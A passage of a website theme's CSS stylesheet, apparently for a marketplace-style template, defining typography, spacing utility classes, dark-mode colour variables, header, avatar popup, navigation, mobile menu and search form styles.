    color             : var(--primary-color2);
    margin-bottom     : 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}


/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
    color: #8A8AA0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight   : 700;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 48px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 15px;
}
.fs-16 {
    font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;
    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: rgb(0 0 0 / 0);
    transition: color .2s ease-in-out;
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
}
label.error { color: red; }
.swiper-button-next:after,
.swiper-button-prev:after{
    font-family: 'Font Awesome 5 Pro' ;
    font-size: 20px;
}

.swiper-button-next:after{
    content: "\f061" ;
}

.swiper-button-prev:after{
    content: "\f060" ;
}

.pst-re{
    position: relative;
}

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.wrap-inner{
    display: block;
    width: 100%;
}
.center,
.text-center {
    text-align: center;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.pd-0 {
    padding: 0 !important;
}
.mg-t-29 {
    margin-top: 29px;
}

.no-pd-left{
    padding-left: 0;
}

.mg-t-19 {
    margin-top: 19px;
}

.mg-t-7 {
    margin-top: 7px;
}

.mg-t25{
    margin-top: 25px !important;
}

.mg-t22{
    margin-top: 22px !important;
}

.mg-t17{
    margin-top: 17px;
}

.mg-bt-50 {
    margin-bottom: 50px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.mg-bt-39 {
    margin-bottom: 39px;
}

.mg-bt-12 {
    margin-bottom: 12px;
}

.mg-bt-60 {
    margin-bottom: 60px;
}

.mg-bt-62 {
    margin-bottom: 62px;
}

.mg-bt-10 {
    margin-bottom: 10px;
}

.mg-r-12 {
    margin-right: 12px;
}

.mg-bottom-0 {
    margin-bottom: 0;
}

.mg-t16{
    margin-top: 16px;
}

.mg-bt-32{
    margin-bottom: 32px !important;
}

.mg-bt-12{
    margin-bottom: 12px;
}

.mg-bt-2{
    margin-bottom: 2px;
}

.mg-bt-21{
    margin-bottom: 21px;
}

.mg-l-39{
    margin-left: 39px;
}

.mg-bt-31{
    margin-bottom: 31px;
}

.mg-bt-43 {
    margin-bottom: 43px;
}

.mg-bt-23{
    margin-bottom: 23px;
}

.mg-bt-16{
    margin-bottom: 16px !important;
}

.mg-bt-20{
    margin-bottom: 20px;
}

.mg-bt-30{
    margin-bottom: 30px;
}

.mg-bt-13{
    margin-bottom: 13px;
}

.mg-t-24{
    margin-top: 24px;
}

.mg-t-16{
    margin-top: 16px;
}

.mg-t9{
    margin-top: 9px;
}

.mg-t-39{
    margin-top: 39px;
}

.mg-t-20{
    margin-top: 20px;
}
.mg-t-5{
    margin-top: 5px;
}

.mg-t-22{
    margin-top: 22px;
}

.mg-t-15{
    margin-top: 15px;
}

.mg-t-21{
    margin-top: 21px;
}

.mg-t-37{
    margin-top: 37px;
}

.mg-t-9{
    margin-top: -9px;
}

.mg-t-4{
    margin-top: -4px;
}

.mg-t-2{
    margin-top: -2px;
}

.mg-t2{
    margin-top: 2px;
}

.mg-t32{
    margin-top: 32px;
}

.mg-bt-24 {
    margin-bottom: 24px;
}

.mg-bt-22 {
    margin-bottom: 22px;
}

.mg-bt-17 {
    margin-bottom: 17px;
}

.mg-bt-40 {
    margin-bottom: 40px;
}

.mg-bt-41 {
    margin-bottom: 41px;
}

.mg-bt-44 {
    margin-bottom: 44px;
}

.pad-r-50 {
    padding-right: 50px;
}

.pad-t-23 {
    padding-top: 23px;
}

.pad-t-24 {
    padding-top: 24px;
}

.pad-t-17 {
    padding-top: 17px;
}

.pad-t-20 {
    padding-top: 20px;
}

.pad-t-4 {
    padding-top: 4px;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-54 {
    padding-bottom: 54px !important;
}

.pad-b-74 {
    padding-bottom: 74px !important;
}

.mg-t-40 {
    margin-top: 40px;
}
.m-t-15 {
    margin-top: -15px;
}
.mg-t-36 {
    margin-top: 36px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.pad-l-7 {
    padding-left: 7px;
}

.pad-0-15 {
    padding: 0 15px;
}

.mg-r-3 {
    margin-right: 3px;
}

.mg-r-1 {
    margin-right: 1px;
}

.color-47A432 {
    background-color: #47A432 !important;
}

.color-9835FB {
    background-color: #9835FB !important;
}

.color-DF4949 {
    background-color: #DF4949 !important;
}

.no-box-shadown {
    -moz-box-shadow   : none !important;
    -webkit-box-shadow: none !important;
    box-shadow        : none !important;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-20 {
    padding-bottom: 20px !important;
}

.pad-400 {
    padding: 0 400px;
}

.pad-420{
    padding: 0 420px;
}

.mg-t-10 {
    margin-top: 10px;
}

.mg-l-8 {
    margin-left: 10px;
}

.mg-r-8 {
    margin-right: 10px;
}
.mg-t4 {
    margin-top: 4px !important;
}
.mg-t-11 {
    margin-top: 11px !important;
}

.mg-t-12 {
    margin-top: 12px !important;
}

.mg-t-6 {
    margin-top: 6px !important;
}

.mg-t-13 {
    margin-top: 13px !important;
}

.pd-t-20{
    padding-top: 20px;
}

.pd-15{
    padding: 0 15px;
}
.bg-style{
    background-color: var(--primary-color5) !important;
}

.bg-style2{
    background-color: #fff!important;
}

.is_dark .bg-style2{
    background-color: #1F1F2C !important;
}

.bg-style3{
    background-color: #f8f8f8!important;
}

.is_dark .bg-style3{
    background-color: #1F1F2C !important;
}
.mg-t-3 {
    margin-top: 3px;
}

.m-t-3 {
    margin-top: -3px !important;
}

.mg-t-42 {
    margin-top: 42px;
}

.mg-t-23 {
    margin-top: -23px !important;
}
.mg-bt-11 {
    margin-bottom: 11px;
}
.pb-10 {
    padding-bottom: 10px !important;
}

.pb-12 {
    padding-bottom: 12px !important;
}

.pd-40{
    padding: 40px;
}

.pb-15 {
    padding-bottom: 15px !important;
}

.pb-40 {
    padding-bottom: 40px !important;
}

.pb-17 {
    padding-bottom: 17px !important;
}
.pb-18 {
    padding-bottom: 18px !important;
}
.pb-22 {
    padding-bottom: 22px !important;
}

.pb-20 {
    padding-bottom: 20px !important;
}

.pb-39 {
    padding-bottom: 39px !important;
}

.pb-23 {
    padding-bottom: 23px !important;
}
.mt-29 {
    margin-top: 29px;
}
.mb-35 {
    margin-bottom: 35px;
}
.mb-15 {
    margin-bottom: 15px;
}

.pt-24 {
    padding-top: 24px;
}
.mb-25 {
    margin-bottom: 25px;
}
.mb-24 {
    margin-bottom: 24px;
}

.mg-bt-3 {
    margin-bottom: 3px;
}

.pl-17 {
    padding-left: 17px;
}
.pl-34 {
    padding-left: 34px;
}
.pl-51 {
    padding-left: 51px;
}
.pl-68 {
    padding-left: 68px;
}

.pl-20 {
    padding-left: 20px;
}

.mg-style2{
    margin-left: -3px;
    margin-right: -3px;
}

#wrapper{
    position: relative;
    overflow: hidden;
    max-width: 100%;
    height: 100%;
  }

  .color-popup{
      color: var(--primary-color2);
  }

/* link style
-------------------------------------------------------------- */
a {
    text-decoration   : none;
    color             : var(--primary-color2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    letter-spacing: 0.1px;
}

a:hover,
a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.hover-ecfect,
.exp{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;

    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: var(--primary-color2);
    transition: color .2s ease-in-out;
  }

  .hover-ecfect:hover,
  .exp:hover{
    color:rgba(0,0,0,0) !important;
    
  }
  @keyframes rainbow { 
    0%{background-position:left}
    50%{background-position:right}
    100%{background-position:left}
  }

.link-style-1 a {
    text-decoration   : none;
    color             : var(--primary-color4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
    /* color */
    --primary-color : #fff;
    --primary-color2: #1F1F2C;
    --primary-color3: #5142FC;
    --primary-color4: #7A798A;
    --primary-color5: #F8F8F8;
    --primary-color6: #14141F;
    --primary-color7: #F8F8F8;
    --bg-section : #fff;
    --bg-section2 : #f8f8f8;
    --primary-color8: #7A798A;
}

.is_dark {
    --primary-color: #343444;
    --primary-color2 : #fff;
    --primary-color4: #EBEBEB;
    --primary-color5: #030303;
    --primary-color6: #ffffff;
    --primary-color7: #343444;
    --bg-section: #14141F;
    --bg-section2 : #14141F;
    --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header{
    width: 135px !important;
    height: 56px !important;
}
header{
    padding-right: 0 !important;
}

.header_1 {
    position: absolute;
    z-index: 100;
    height: 80px;
    width: 100%;
    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.item .header_1 {
    position: fixed !important;
    top: 0 !important;
    opacity: 1 !important;
}
.header_1.header_2.style2{
    height: 104px;
    border: none;
}
.admin_active {
    display: none;
}

.connect-wal .admin_active {
    display: block;
}

.header_1 #main-nav {
    position: absolute;
    left:26%;
    top: 50%;
    z-index: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.header_1-inner {
    position: relative;
    height  : 80px;
}
.header_1 .header_avatar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    z-index: 9;
    align-items: center;
}

.header_1 .header_avatar .notification{
    position: relative;
    width: 40px;
    height: 40px;
    background-color: #34353A;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    margin-right: 20px;
}    

.header_1 .header_avatar .notification span{
    position: absolute;
    top: -7px;
    right: -4px;
    z-index: 100;
    background-color: #DF4949;
    color: #fff;
    font-size: 11px;
    line-height: 15px;
    width: 15px;
    height: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.header_1 .header_avatar .avatar {
    height: 40px;
    width: 40px;
    border-radius: 10px;
    -o-object-fit: cover;
    object-fit: cover;
}
.header_1 .header_avatar .price {
    padding: 0 10px 0 20px;
    font-size: 16px;
    color: #14141F;
}
.header_1 .header_avatar .avatar_popup {
    position: absolute;
    right: 0;
    padding: 35px 20px 26px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
    /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
    color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
    font-size: 14px;
    line-height: 22px;
    color: #EBEBEB;
}

.header_1 .header_avatar .avatar_popup .info p.style {
    font-size: 18px;
    font-weight: bold;
    color: #5142FC;
    margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
    width: 100%;
    height: 1px;
    background-color: #3C3C56;
}

.header_1 .header_avatar .avatar_popup .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links>a span {
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    color: #fff;
    margin-left: 12px;
}
  
  .header_1 .header_avatar .avatar_popup .links a {
    color: #183b56;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 6px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 5px;
    font-size: 20px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a:hover {
    color: #566ffe;
  }
  
  .header_1 .header__notifications .js-notifications-icon {
    cursor: pointer;
  }
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 10px;
    font-size: 16px;
}
  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
    --cb-space-y-reverse: 0;
    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
    margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
    margin-top: 20px;
}
.mt-10 {
    margin-top: 10px;
}
.ml-10 {
    margin-left: 10px;
}

.avatar_popup .copy-text span {
    color: #8A8AA0;
}
.avatar_popup .copy-text a{
    color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
    position: absolute;
    right: 39%;
    padding: 35px 20px 12px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
    color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.avatar_popup2 .show {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    align-items: center;
    justify-content: space-between;
}

.avatar_popup2 .show a{
    font-size: 14px;
    line-height: 22px;
    color: #7A798A;
    font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
    border-radius: 100px;
    background-color: transparent;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    margin-right: 18px;
    padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
    background-color: #343444;
} 

.avatar_popup2 .flat-tabs .menu-tab li span {
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
    margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
    margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 17px;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
    border-radius: 8px;
    overflow: hidden;
    width: 32px;
    height: 32px;
    margin-right: 16px;
    min-width: 32px;
    min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
    font-size: 14px;
    line-height: 20px;
    color: #EBEBEB;
    margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
    font-weight: 700;
}
 

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
    height: 80px;
}

.header_1.header_2.style2 #site-logo {
    height: 104px;
}

.flat-search-btn {
    display        : flex;
    padding        : 16px 0;
    position: absolute;
    right: 15px;
    top: 0;
    justify-content: end;
    align-items: center;
}

#site-logo-inner {
    position         : absolute;
    top              : 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.main-logo img,
.main-logo h2 {
    float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
    margin: 0px;
}

#main-nav ul li {
    position  : relative;
    list-style: none;
}

#main-nav>ul>li {
    float  : left;
    padding: 26px 25px 26px 13px;
}

#main-nav>ul>li>a {
    position     : relative;
    font-size    : 18px;
    line-height  : 26px;
    font-weight  : 700;
    display      : block;
    color        : #fff;
    padding-right: 15.5px;
}

#main-nav>.menu>li.menu-item-has-children>a::after {
    content    : '\f107';
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
    position          : absolute;
    top               : 100%;
    left              : 0;
    width             : 250px;
    background-color  : #ffff;
    border-radius     : 2px;
    z-index           : 9999;
    opacity           : 0;
    visibility        : hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(15px);
    -moz-transform    : translateY(15px);
    -ms-transform     : translateY(15px);
    -o-transform      : translateY(15px);
    transform         : translateY(15px);
}

#main-nav .sub-menu::before {
    content         : '';
    position        : absolute;
    top             : -5px;
    left            : 25px;
    height          : 15px;
    width           : 15px;
    transform       : rotate(45deg);
    background-color: #fff;
}

#main-nav .right-sub-menu {
    left : auto;
    right: 0;
}

#main-nav .sub-menu li a {
    display    : block;
    font-size  : 18px;
    color      : #14141F;
    padding    : 20px;
    font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
    border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
    opacity          : 1;
    visibility       : visible;
    -webkit-transform: translateY(0);
    -moz-transform   : translateY(0);
    -ms-transform    : translateY(0);
    -o-transform     : translateY(0);
    transform        : translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
    color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
    left: 99%;
    top: -0;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
    opacity: 0 !important;
    visibility: hidden !important;
    
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;

}
#main-nav .sub-menu .sub-menu::before {
    display: none;
}
#main-nav>ul>li>a:hover {
    color: #fff;
}

#main-nav>ul>li .sub-menu li {
    position: relative;
}
#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
    right: 20px;
    font-size: 14px;
    line-height: normal;
    font-weight: normal;
    content: '\f105';
    font-family: 'Font Awesome 5 Pro';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #14141F;
}
#main-nav>ul>li .sub-menu li a {
    transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
}
#main-nav>ul>li .sub-menu li a:hover,
#main-nav>ul>li .sub-menu li.current-item a {
    padding-left: 35px;
}
#main-nav>ul>li .sub-menu li a:hover::after,
#main-nav>ul>li .sub-menu li.current-item a:after {
    width: 12px;
}
#main-nav>ul>li .sub-menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 2px;
    background: var(--primary-color3);
    left: 15px;
    top: 28px;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
    display         : block;
    margin          : 0 auto;
    width           : 100%;
    position        : absolute;
    top             : 100%;
    left            : 0;
    z-index         : 999999;
    background-color: var(--primary-color);
    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
    background-color: #14141F;
    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
    display   : block;
    list-style: none;
    margin    : 0;
    padding   : 0;
}

#main-nav-mobi ul li {
    margin    : 0;
    text-align: left;
    cursor    : pointer;
    padding   : 0;
    border-top: 1px solid rgba(138, 138, 160, 0.3);
    position  : relative;
}

#main-nav-mobi ul>li>a {
    color      : var(--primary-color2);
    display    : inline-block;
    font-size  : 16px;
    line-height: 48px;
    padding    : 0 15px;
    font-weight: 500;
}

#main-nav-mobi ul li:first-child {
    border-top: 0px;
}

#main-nav-mobi ul li>ul>li:first-child {
    border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul>li.current-menu-item>a {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul>li.current-menu-item>a{
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item>a,
#main-nav-mobi ul>li>a:hover {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item>a,
.is_dark #main-nav-mobi ul>li>a:hover {
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
    margin-left: 15px;
}


#main-nav-mobi .menu-item-has-children .arrow {
    cursor     : pointer;
    display    : inline-block;
    font-size  : 20px;
    font-family: "FontAwesome";
    line-height: 48px;
    position   : absolute;
    right      : 15px;
    text-align : center;
    top        : 0;
    width      : 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f107";
    color  : var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    color  : var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    background: linear-gradient(
        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
}


#main-nav-mobi .menu-item-has-children .arrow.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\f107";
}

#main-nav-mobi ul ul li {
    background-color: var(--primary-color);
    border-top      : 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
    background-color: #14141F;
}

/* Search icon */
#site-header .header-search-icon {
    display    : block;
    font-size  : 14px;
    line-height: 100px;
}

.opacity_0{
    opacity: 0;
}

/* Search Form */
.header-search {
    position    : relative;
    margin-right: 36px;
    padding: 14px 0;
}

.header-search .show-search svg{
    opacity: 1;
}

.top-search.show {
    visibility: visible;
    filter    : alpha(opacity=100);
    opacity   : 1;
}

.top-search {
    position          : absolute;
    right             : -16px;
    top               : 130%;
    width             : 250px;
    opacity           : 0;
    visibility        : hidden;
}

.search-submit {
    position          : absolute;
    top               : 0;
    right             : 0;
    font-size         : 20px;
    background        : none;
    color             : #14141F;
    border-radius     : 0;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    transition: all ease .3s;
    border: none;
    border-radius: 30px;
    line-height: 20px;
    padding: 15px 15px;
    background: transparent;
}

.search-submit:hover {
    border: none;
    color: #fff;
}

.search-form {
    position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
    background      : #F8F8F8;
    color           : #14141F;
    width           : 100%;
    padding-left    : 20px;
    border          : 1px solid #fff;
    border-radius   : 30px;
    line-height: 23px;
    padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
    color           : #14141F;
    line-height: 23px;
    font-size: 16px;
}

.icon-fl-search-filled{
    color: #14141F;
}

/* Mobile Menu Button */
.mobile-button {
    display           : none;
    position          : absolute;
    width             : 26px;
    height            : 26px;
    float             : right;
    top               : 50%;
    right             : 15px;
    background-color  : transparent;
    cursor            : pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color  : #ffffff;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content                 : '';
    position                : absolute;
    top                     : 0;
    height                  : 3px;
    width                   : 100%;
    left                    : 0;
    top                     : 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin    : 50% 50%;
    transform-origin        : 50% 50%;
}

.mobile-button span {
    position   : absolute;
    width      : 100%;
    height     : 3px;
    left       : 0;
    top        : 50%;
    overflow   : hidden;
    text-indent: 200%;
}

.mobile-button:before {
    -webkit-transform: translate3d(0, -7px, 0);
    -moz-transform   : translate3d(0, -7px, 0);
    transform        : translate3d(0, -7px, 0);
}

.mobile-button:after {
    -webkit-transform: translate3d(0, 7px, 0);
    -moz-transform   : translate3d(0, 7px, 0);
    transform        : translate3d(0, 7px, 0);
}

.mobile-button.active span {
    opacity: 0;
}

.mobile-button.active:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform   : rotate3d(0, 0, 1, 45deg);
    transform        : rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform   : rotate3d(0, 0, 1, -45deg);
    transform        : rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
    opacity: .9;
    color: #fff;
} 
.is_dark .tf-button-submit:hover {
    color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
    position  : fixed;
    top       : -161px;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background: linear-gradient(
        227.3deg, #8A208C 0%, #181B81 100.84%);
    border: none;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
    background: #14141F;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher{
    display: none;
}

.header_1.header_2.is-fixed .mode_switcher{
    display: inline-flex;
}

.header_1.is-fixed.is-small{
    top: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
} 

#header_admin.is-fixed {
    position  : fixed;
    top       : 0;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background-color: rgb(81 66 252 / 93%);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}


.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
    background-color: #ffffff;
